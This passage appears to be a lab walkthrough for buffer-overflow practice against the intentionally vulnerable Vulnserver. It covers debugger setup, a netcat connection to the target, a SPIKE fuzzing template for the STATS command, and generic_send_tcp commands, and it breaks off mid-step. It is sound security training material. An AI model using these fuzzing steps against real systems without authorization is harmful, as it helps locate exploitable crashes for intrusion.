

Immunity Debugger showing the vulnerserver.exe process window appears, as shown in the screenshot.
You can observe that the status is Paused in the bottom-right corner of the window.

Click on the Run program icon in the toolbar to run Immunity Debugger.

You can observe that the status changes to Running in the bottom-right corner of the window, as shown in the screenshot.
Keep Immunity Debugger and Vulnserver running, and click Parrot Security switch to the Parrot Security machine.
We will now use the Netcat command to establish a connection with the target vulnerable server and identify the services or functions provided by the server. To do so, click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.
In the Terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.


Type nc -nv 10.10.10.10 9999 and press Enter.
Here, 10.10.10.10 is the IP address of the target machine (Windows 10) and 9999 is the target port.
The Welcome to Vulnerable Server! message appears; type HELP and press Enter.
A list of Valid Commands is displayed, as shown in the screenshot.

Type EXIT and press Enter to exit the program.
Now, we will generate spike templates and perform spiking.
Spike templates define the package formats used for communicating with the vulnerable server. They are useful for testing and identifying functions vulnerable to buffer overflow exploitation.

To create a spike template for spiking on the STATS function, type pluma stats.spk and press Enter to open a text editor.
In the text editor window, type the following script:
s_readline();
s_string(“STATS ”);
s_string_variable(“0”);
Press Ctrl+S to save the script file and close the text editor.



Now, in the terminal window, type generic_send_tcp 10.10.10.10 9999 stats.spk 0 0 and press Enter to send the packages to the vulnerable server.
Here, 10.10.10.10 is the IP address of the target machine (Windows 10), 9999 is the target port number, stats.spk is the spike_script, and 0 and 0 are the values of SKIPVAR and SKIPSTR.
Leave the script running in the terminal window.
Now, click Windows 10 to switch to the target machine (here, Windows 10), and in the Immunity Debugger window, you can observe that the process status is 